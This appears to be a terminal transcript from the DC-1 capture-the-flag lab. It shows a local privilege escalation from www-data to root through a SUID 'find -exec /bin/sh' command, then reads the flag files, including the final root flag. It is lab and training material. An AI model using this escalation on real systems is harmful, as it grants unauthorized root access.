 www-data@DC-1:/var/www$ ls
ls
COPYRIGHT.txt LICENSE.txt cron.php misc sites
INSTALL.mysql.txt MAINTAINERS.txt flag1.txt modules themes
INSTALL.pgsql.txt README.txt includes profiles update.php
INSTALL.sqlite.txt UPGRADE.txt index.php robots.txt web.config
INSTALL.txt authorize.php install.php scripts xmlrpc.php
www-data@DC-1:/var/www$ find / -name flag1.txt -exec '/bin/sh' \;
find / -name flag1.txt -exec '/bin/sh' \;
# whoam1
whoam1
/bin/sh: 1: whoam1: not found
# whoami
whoami
root
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
# find / -name "*flag*.txt"
find / -name "*flag*.txt"
/home/flag4/flag4.txt
/var/www/flag1.txt
/root/thefinalflag.txt
# cat /home/flah4/flag4.txt
cat /home/flah4/flag4.txt
cat: /home/flah4/flag4.txt: No such file or directory
# cat /home/flag4/flag4.txt
cat /home/flag4/flag4.txt
Can you use this same method to find or access the flag in root?
Probably. But perhaps it's not that easy.  Or maybe it is?
# cat /root/thefinalflag.txt
cat /root/thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
#
KALI LIN
"the quieter you become, the more you are